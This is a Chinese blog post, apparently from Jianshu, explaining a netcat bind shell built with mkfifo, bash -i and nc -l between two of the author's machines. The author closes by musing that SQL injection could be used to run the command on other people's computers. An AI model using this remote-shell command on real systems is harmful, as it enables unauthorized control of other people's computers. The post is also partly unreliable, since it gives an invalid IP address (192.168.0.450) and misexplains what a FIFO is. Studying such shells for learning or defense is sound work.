 简书
发现 关注 消息
Aa
写文章
netcat 弹shell
香港记者ailrk 关注
字数 771 阅读 523
赞
赏
赞赏
更多好文
从名字来看net加个cat, 就感觉这个东西啊, excited!
如果能够远程在别人的电脑里下个nc再执行一段代码, 别人知道后是会很angery的.
假如我有两台都装了linux和nc的电脑A和B.
电脑A: ip 192.168.0.233
电脑B: ip 192.168.0.450
我闲着蛋疼想用nc从电脑B弹个shell给电脑A用假装自己用电脑A黑进了电脑B一样, 首先我在电
脑B上装上openbsd-netcat然后打了这么一串高级的东西:
$ mkfifo /tmp/tf
$ cat /tmp/tf | bash -i 2>&1 | nc -l 1234 > /tmp/tf
写下你的评论...
评论0
赞
$ nc 192.168.0.450 1234
好神奇啊, 电脑A的屏幕上就会出现这样的东西(用127.0.0.1的原因嘛, 毕竟穷只有一台电脑没办
法)
试一下看看能不能用:
真的能用诶!
解释一下发生了什么.
在电脑B上首先用mkfifo创建了一个特别的fifo文件tf. 这个文件可就厉害了, 他是 First Input
First Output的缩写，先入先出队列，这是一种传统的按序执行方法，先进入的指令先完成并
引退，跟着才执行第二条指令. 弹出来的shell能一条一条执行全都靠它.
再看看后面的一长串天书:
$ cat /tmp/tf | bash -i 2>&1 | nc -l 1234 > /tmp/tf
分开来看
1.首先输出tf的内容. 再把tf的内容作为输入传给bash.
2.这里bash后面的-i (interactive) 代表交互式地运行bash. 所谓交互式就是有来有往, 一条输入,
一条输出. 后面的2>&1 代表把标准错误(2)重定向到标准输(1)出上去, &是为了区分标准输出 1
和文件 1(如果有的话). 其实也就是把标准错误和标准输出合并在了一起.合并完后的命令的输出
不仅有标准输出还有标准错误.
3.最后把bash 管道到nc里面. 这边nc就是一个服务器, 监听端口1234 并且把网络输入传回给tf.
整条命令形成了一个环. 一开始tf里面什么都没有, bash把prompt信息(被当作标准错误) 输出到
与nc建立连接的电脑A. 等我跑到电脑A前输入ls的时候, ls作为电脑B上nc的输出传给了tf. tf把ls
作为输出又传给了bash. bash解释ls, 把目录内容作为输入,输出到电脑B的nc上. 这样站在电脑A
前的我就能看到输出啦.
除了bash, 别的shell做得到吗?
python
lua
如果能用sql注入或者别的什么办法在别人电脑上执行电脑B上的命令, 应该不用跑到其他电脑前
就能控制整个shell了吧. 真是可喜可贺可喜可贺.
0人点赞
平凡的计算机文章
更多精彩内容，就在简书APP
"小礼物走一走，来简书关注我"
赞赏支持
还没有人赞赏，支持一下
香港记者ailrk 亚洲. 学生. 制服. 校园. 成人.
总资产1 (约0.05元) 共写了2546字 获得1个赞 共2个粉丝
关注
现在网络游戏排名前十的都有哪些游戏?
写下你的评论...
全部评论 0 只看作者
按时间倒序 按时间正序
被以下专题收入，发现更多相似内容
+收入我的专题
推荐阅读
更多精彩内容
Linux Shell 脚本攻略
第1章 小试牛刀 $ 是普通用户，# 表示管理员用户 root。 shebang：#!。sharp / hash ...
巴喬書摘 阅读 4,245 评论 1 赞 3
tf API 研读2：math
shell文件操作大全
1.创建文件夹 !/bin/sh mkdir -m 777 "%%1" 2.创建文件 !/bin/sh touch...
BigJeffWang 阅读 5,903 评论 3 赞 51
linux资料总章
linux资料总章2.1 1.0写的不好抱歉 但是2.0已经改了很多 但是错误还是无法避免 以后资料会慢慢更新 大...
阅读 9,797 评论 2 赞 32
臭氧浓度测定仪
香港记者ailrk
关注
总资产1 (约0.05元)
一点微小的c实现的二分查找
阅读 112
在minecraft里面做一个加法器
推荐阅读
Linux shell——jumpserver（跳板机
的实现）
阅读 382
配置和管理设备
阅读 158
抽奖